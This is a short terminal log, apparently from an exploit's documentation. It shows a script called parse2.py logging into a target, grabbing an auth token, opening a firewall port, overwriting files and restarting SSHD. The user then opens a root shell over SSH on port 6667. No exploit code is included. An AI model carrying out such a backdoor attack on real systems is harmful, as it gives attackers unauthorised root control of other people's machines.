 ⚡ root@kali ~ python parse2.py
[#] Logging in...
[#] Sent Login Request...
[#] Grabbing xsauth...
[!] Got xsauth: d41d8cd98f00b204e9800998ecf8427e
[+] Logged in!
[!] Starting Exploit
[*] Opening Firewall port...
[*] Downloading Necessary Files....
[*] Backing up Files...
[*] Overwriting Old Files...
[*] Restarting SSHD...
[!] Done Exploiting the system.
[!] Please use the following command:
[!] ssh -p6667 root@pulse-
⚡ root@kali ~ ssh -p6667 root@pulse-
-bash-4.1#